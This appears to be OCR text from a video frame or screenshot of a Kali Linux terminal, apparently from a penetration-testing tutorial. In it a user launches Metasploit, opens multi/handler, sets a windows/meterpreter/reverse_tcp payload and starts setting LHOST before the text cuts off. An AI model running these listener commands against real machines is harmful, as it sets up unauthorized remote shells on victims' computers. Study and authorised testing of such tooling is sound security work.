 Kali 2020 - VMware Workstation 16 Player (Non-commercial use only)
Player
vikash@kali: ~
09:20 PM
vikash@kali: ~
File Actions Edit View Help
vikash@kali:~$ sudo msfconsole
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload comm
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.